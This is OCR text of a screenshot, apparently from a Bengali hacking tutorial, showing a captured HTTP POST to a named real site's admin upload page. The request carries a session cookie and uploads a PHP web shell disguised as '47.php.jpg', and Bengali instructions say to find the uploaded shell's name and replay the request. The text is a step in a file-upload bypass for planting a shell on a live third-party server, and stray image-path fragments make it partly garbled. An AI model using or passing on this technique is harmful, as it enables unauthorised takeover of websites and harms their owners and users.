 New Album - Mozilla Firefox
Live HTTP headers
File
Ne
Headers Generator Config About
Faruk Ahmed
HTTP Headers
WebSearch
http://www.bbss.com.pk/admin/addnew_cat.php
POST /admin/addnew_cat.php HTTP/1.1
Host: www.bbss.com.pk
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:21.0) Gecko/20100101 Firefox/21.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Logged in as: admin | Log out?
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.bbss.com.pk/admin/addnew_cat.php
Cookie: PHPSESSID=btblhnoi8jdm73f7g7k7bpvm21
Connection: keep-alive
Live HTTP Header বক্স থেকে
আপনে যে নামে শেল উপলোড করেছিলেন তা খুজে
Replay দিন
Content-Type: multipart/form-data; boundary=---------------------------167762741628374
Content-Length: 90397
-----------------------------167762741628374
Content-Disposition: form-data; name="album_name"
bbss
1
-----------------------------167762741628374
Content-Disposition: form-data; name="file1[]"; filename="47.php.jpg"
Content-Type: image/jpeg
Save All... Replay... 2 Capture Clear Close